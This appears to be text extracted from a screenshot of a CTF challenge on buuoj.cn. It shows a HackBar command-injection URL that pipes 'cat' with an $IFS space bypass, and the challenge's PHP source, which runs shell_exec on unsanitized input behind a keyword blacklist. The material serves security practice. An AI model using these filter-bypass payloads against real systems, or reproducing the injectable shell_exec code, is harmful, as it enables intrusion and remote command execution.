 4fc9949c-364d-411f-8bf2-d9eba520b11e.node3.buuoj.cn/?ip=127
搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL
http://4fc9949c-364d-411f-8bf2-d9eba520b11e.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$6index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>